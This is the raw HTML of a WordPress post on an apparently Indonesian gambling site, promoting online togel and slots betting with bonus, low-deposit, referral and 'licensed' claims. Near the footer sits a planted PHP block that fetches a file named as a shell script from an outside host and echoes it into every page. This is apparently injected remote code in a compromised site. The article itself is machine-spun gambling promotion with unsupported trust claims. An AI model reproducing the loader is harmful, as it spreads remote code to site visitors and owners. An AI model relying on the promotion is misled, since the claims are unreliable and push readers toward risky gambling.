									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-95 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-95 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-95">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Dapat dipercaya Anyar</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:47:19+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali sangat suka dengan permainan online dengan taruhan uang asli hingga <a href="https://s4trends.com/">toto slots</a> memanglah sangat direferensikan. Untuk Anda yang pengin masuk di website ini sudah pasti ada sangat banyak di internet.</div>
<div>Dengan masuk di web ini nyata-nyatanya dapat main games online togel dan slots secara berbarengan. Dengan begitu, tentunya tidaklah heran jika Anda di web-site ini dapat main permainan banyak tanpa ada rasa jenuh didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengenali lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang disarankan buat masuk serta main di site ini pastinya harus dapat mengenali lebih dekat sama web ini sendiri. Sama yang udah disebut sebelumnya jika memang dengan masuk di website ini dapat main permainan togel dan slots.</div>
<div>Dengan begitu, pastinya di site ini lantas tak akan merasan suntuk benar-benar dengan masuk di web-site ini. Tapi, ada pokok utama penting dipahami ketika mulai masuk dan main dalam web yang satu berikut.</div>
<div></div>
<div>Anda sudah semestinya ingin tahu kan dengan apa data terkait web ini. Apabila memang telah ingin tahu silahkan langsung baca secara lengkap berikut:</div>
<div></div>
<h2>1. Situs toto slots menyiapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di web ini ternyata menjadi pemain Anda bakal mendapat account demonstrasi. Adanya account demonstrasi ini pastinya Anda juga akan dapat langsung masuk serta main dalam website ini bahkan juga secara gratis.</div>
<div>Pikirkan dengan masuk di blog ini siapa saja yang pengin mencoba langsung dapat main tanpa ada perlu masuk atau buat account dahulu. Bahkan juga di website ini juga tidak usah deposit lantaran dapat percobaan gratis dan masalah ini juga tentu begitu memberikan keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sekurang-kurangnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di web-site ini lantas sudah pasti di sini Anda selaku pemain bakal mengetahui jika di blog ini dapat deposit dengan nilai yang paling rendah. Pikirkan saja kalau benar-benar dengan masuk di web ini langsung bisa deposit cuman 10K saja.</div>
<div>Dapat dikatakan pada harga semurah itu tentunya pemain pemula yang juga tidak mempunyai banyak modal lantas juga dapat turut masuk serta main didalamnya. Karena itu, pasti Anda lantas juga dapat langsung nikmati semuanya permainan di blog ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang ciamik</h2>
<div></div>
<div>Dengan masuk di blog ini lantas pastinya Anda menjadi pemain segera akan mendapat banyak pasaran togel. Bahkan juga pasaran yang hendak dimainkan juga cukup termasyhur seperti pasaran Singapore, Hongkong, Sydney dan Macau.</div>
<div>Bukan itu saja karenanya masuk di web-site ini juga Anda menjadi pemain dapat langsung mendapat sangat banyak provider slots online. Banyak provider populer serta ternama di website ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan masihlah banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider serta pasaran barusan sudah pasti pemain pun akan tidak gampang rasakan jemu. Bahkan juga di website ini juga pemain dapat masuk di sebagian provider dan pasaran cuman gunakan satu account saja. Masalah ini pastinya begitu memesona untuk banyak pemain.</div>
<div></div>
<h2>Keunggulan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots akan memperoleh begitu banyak kelebihan yang memikat. Ini semua pastilah sebab memang beberapa terakhir ini toto slots mendatangkan penawaran yang besar sekali sangat janjikan.</div>
<div></div>
<div>Dapat di sebut web-site ini juga adalah yang terpilih selalu akan memberi bonus besar untuk beberapa pemain yang tergabung . Sehingga, oleh karena ada discount dan bonus ini malahan dapat bikin situs toto slots makin bertambah disinggahi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana aktivitas main di site ini serta kelihatannya seharusnya masuk di sini. Site ini juga pastilah udah mendatangkan games yang paling beragam dengan penawaran amat tumpah ruah.</div>
<div></div>
<div>Maka  Anda juga sudah ingin tahu kan dengan penawaran serta keunggulan yang bisa diterima di blog ini. Karena itu, tentu silahkan langsung baca seluruhnya berikut:</div>
<div></div>
<h2>Promosi sehari-hari di web toto slots</h2>
<div></div>
<div>Beberapa pemain yang hendak masuk di site ini pastinya miliki peluang untuk dapat memperoleh promosi menarik tiap-tiap hari. Tetapi, benar-benar di web ini pemain harus aktif tiap hari hingga pemain dapat diringankan untuk dapat peroleh keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak karena situs toto slots ini benar-benar didalamnya telah mendatangkan banyak promosi harian yang bisa di-claim dengan gampang. Bahkan juga di sini lantas pemain gampang mendapati promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot di website toto slots</h2>
<div></div>
<div>Memanglah gak diduga kalau dengan masuk dan main di web-site ini juga tentunya Anda menjadi pemain bisa mendapati keuntungan adalah jekpot. Tetapi, kemungkinan masih tetap ada pemain yang masih belum demikian memahami apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini sebagai satu diantaranya keuntungan yang paling spektakuler akan pemain temukan dengan amat simpel. Buat bisa memperoleh jekpot ini tentu pemain dapat mencoba buat mainkan games slots progresif pula menjadi pemenang seluruh perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentu di sini juga ada juga juta-an besar peluang untuk gapai hadiah beberapa ratus langsung. Di sini juga Anda juga dapat tentukan permainan slots online yang gacor pun bisa dipercaya buat dapat dengan gampang mendapat keuntungan terpilih.</div>
<div>Terus ada kompetisi toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk dan main di site ini juga tentu bakal mendapati peluang turut pertandingan di tiap bulan. Tapi, untuk dapat memperoleh disc. dan penawaran terpilih sudah pasti Anda punyai miliki kesempatan ikuti sejumlah kejuaraan yang telah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat mengikut kejuaraan ini sudah pasti Anda juga punya kesempatan untuk dapat mendapati pekerjaan main yang jauh membahagiakan pula penawaran yang dapat disebut paling besar.</div>
<div></div>
<div>Kontes ini akan juga ada setiap bulan di beberapa hari spesifik saja . Sehingga, tentu gak boleh terasa terheran dengan main aktif di toto slots  memang ringan buat Anda untuk dapat mengikut kejuaraan di tiap bulannya.</div>
<div>Akan tetapi, untuk dapat mendapati penawaran terpilih ini juga benar-benar ada sejumlah informasi sama hal yang disebutkan dengan bocor yang terhebat. Karena itu, pastilah buat bisa peroleh kejuaraan serta dapat beroleh penawarannya tambah lebih gampang.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main dalam website toto slots pastinya Anda juga punya kesempatan untuk dapat mendapati komisi atau promosi referal di toto slots. Juga promosi referal ini lantas dapat diterima sepanjang umur.</div>
<div>Metodenya lantas ringan sebab di sini Anda jadi pemain hanya butuh dengan ajak saudara lain juga bisa kawan atau kekasih untuk masuk memakai code referal yang udah Anda mempunyai.</div>
<div>Sehingga  bila betul-betul pengin nikmati permainan slots dapat mengajak kawan buat kerjakan register lewat cara online dengan link referalnya. Semakin bertambah anggota anyar masuk dengan code personal pastinya Anda akan memperoleh komisi besar serta ini tentunya benar-benar memberi keuntungan.</div>
<div></div>
<div>Tetapi betul-betul buat dapat mendapat bonus yang udah barusan dijajakan pastinya memanglah punyai trik yang berbeda . Sehingga, dalam web toto slots sudah pasti beberapa pemain mesti menganalisis dahulu seluruhnya penawaran yang berada pada toto slots.</div>
<div>Di sini juga sudah pasti beberapa pemain dapat juga memperoleh jekpot dengan jumlah yang fenomenal saat bakal jadi pemenang permainan. Bukan cuma itu, tentulah dengan bermain aktif dan membawa anggota baru buat tergabung di sini juga Anda akan capai komisi.</div>
<div></div>
<div>Maka  yakinkan awalnya untuk cari kabar dahulu lebih kurang apa prasyarat atau ketetapannya. Karena itu, pasti buat dapat memperoleh hadiah yang terhebat setiap waktu bermain akan jadi hal yang simpel.</div>
<div></div>
<h2>Situs toto slots yang sudah memiliki lisensi</h2>
<div></div>
<div>Dengan masuk di blog ini juga pasti Anda dapat makin aman sebab memang web ini telah mempunyai lisensi. Sama dengan yang udah didapati kalau situs toto slots sebagai website judi slots serta togel paling dipercaya yang mempunyai beberapa pilihan permainan.</div>
<div>Pemain di sini juga pastinya segera bisa bertatapan dengan beberapa jenis keuntungan yang benar-benar besar setiap waktu main games didalamnya. Tidak sekedar penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda berpeluang bisa pula gapai untung yang besar.</div>
<div></div>
<div>Tentu ini bakal didapat sepanjang Anda jadi anggota anyar. Di sini juga Anda dapat gapai bonus new anggota 100 dengan daftar lewat cara online. Supaya bisa mengerjakan pendaftaran pastinya Anda mesti penuhi dahulu SK serta persiapkan data penting yang bisa diperlukan.</div>
<div></div>
<div>Umumnya proses pendaftaran ini bakal terjadi di toto slots serta bakal ditolong oleh admin CS. Bahkan juga benar-benar website ini lantas sudah mempunyai lisensi dari perusahaan internasional maka web ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di site ini juga bahkan semuanya permainan slots dan togel selalu bekerja 24 jam online. Juga situs toto slots adalah web-site yang udah uji-coba hingga pemain bisa nikmati game-nya dengan bahagia sewaktu-waktu.</div>
<div></div>
<div>Bahkan juga main di web ini juga juga aman serta pemain dapat gapai untung yang besar . Maka, pastinya tidak aneh bila banyak orang-orang yang pengin masuk didalamnya.  Kemungkinan ini juga peluang Anda buat masuk pada web toto slots ini.</div>
<div>Bila betul-betul Anda di web ini berasa ingin tahu serta ingin bermain games pasti dapat langsung daftar saja. Apabila sangsi lantas pasti seluruhnya proses register akan segera ditolong oleh faksi web-site ini.</div>
<div></div>
<div>Anda pun perlu ketahui satu soal jika model permainan yang toto slots datangkan benar-benar sangat direferensikan buat siapa saja . Sehingga, tidak boleh kembali berasa cemas lantaran seluruh games termasuk gampang dan bagus yang diperlengkapi dengan penampakan yang oke.</div>
<div></div>
<div>Aktivitas main dalam website toto slots ini juga sudah pasti bisa dikerjakan simpel pula senang gunakan situs toto slots. Tidak aneh memang jika web ini jadi situs sangat membahagiakan dan berikan mutu teratas buat pemain.</div>
<div>Sampai semuanya bermainnya bisa pula secara mudah dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali satu perihal jika site ini telah mempunyai lisensi dan bisa dijangkau secara mudah dengan bermacam piranti.</div>
<div></div>
<h2>Bekerja bersama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata web ini juga bekerja bersama dengan banyak faksi bank lokal . Sehingga, keuntungan yang bisa dapat mengalami ketika bermain di toto slots yaitu saat ini sudah kerja bersama dengan beberapa bank besar di Indonesia.</div>
<div>Bahkan juga bank yang dibawa bekerja sama-sama juga sangat komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Bahkan juga jumlag pilihan opsi transaksi bisnis dengan beberapa bank besar di Indonesia ini bakal makin memperingan pemain waktu transaksi bisnis.</div>
<div></div>
<h2>Spesifikasi live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk serta main di site ini lantas akan juga mendapat keuntungan seperti feature live chat yang online sepanjang 24 jam nonstop. Karena ada pelayanan live Chat 24 jam service ini tentunya akan memungkinnya seseorang memberikan hambatan-kendala.</div>
<div></div>
<div>Banyak rintangan yang kerap dirasakan pemain waktu main slots seperti waktu daftar, tidak sukses bisnis atau semacamnya. Akan tetapi, karena ada spesifikasi ini, pasti semua kasus dapat diselesaikan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuma 10K saja</h2>
<div></div>
<div>Di web-site ini juga pastinya Anda juga akan bisa keuntungan sebab bisa deposit dengan nilai rendah yakni 10K saja . Sehingga, tent tidak aneh apabila betul-betul ini yang sering menjadi argumen kenapa banyaknya sebagian orang main serta tentukan situs toto slots begitu banyak.</div>
<div></div>
<div>Dengan datangnya spek ini lantas bahkan juga bisa juga bikin kesan-kesan main judi di toto slots serius dicapai dan diuji oleh siapa saja tiada kecuali . Sehingga, Anda lantas semestinya langsung coba masuk di web ini saat ini juga.</div>
<div></div>
<h2>Service deposit dan withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web ini lantas pasti pemain bakal merasai benar-benar ringan melaksanakan proses depo serta wd tanpa ada waktu yang lama. Ini berarti betul-betul blog ini tak usah memerlukan proses panjang sampai beberapa jam</div>
<div></div>
<h2>Situs toto slots punyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web ini pasti pemain dapat main dengan model pasaran WLA terkomplet di Indonesia . Sehingga, sudah pasti pemain akan merasai entengnya main di web ini tanpa penting terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots miliki vs Mobile, Dekstop juga WAP</h2>
<div></div>
<div>Kelebihan di website toto slots merupakan beberapa pemain dapat secara gampang terjalin dengan banyak tipe vs seperti mobile, desktop sampai WAP. Karena itu, pastilah pemain dapat main dimanapun sama sesuai kemauannya.</div>
<div></div>
<h2>Feature loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastinya Anda akan rasakan main slots serta toto yang bermutu serta top sebab bermain di sini bisa bermain dengan loading cepat sekali tiada resah sebab lemot. Ini semua pasti sebab website ini miliki proses engine yang betul-betul dahsyat.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di web ini yaitu anti blokir. Dengan begitu, pemain dapat bebas main kapan saja tanpa ada takut di-stop.</div>
<div></div>
<div>Demikianlah tadi berkaitan data mengenai situs toto slots serta keuntungan menarik didalamnya . Maka, yok masuk dan main di web-site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
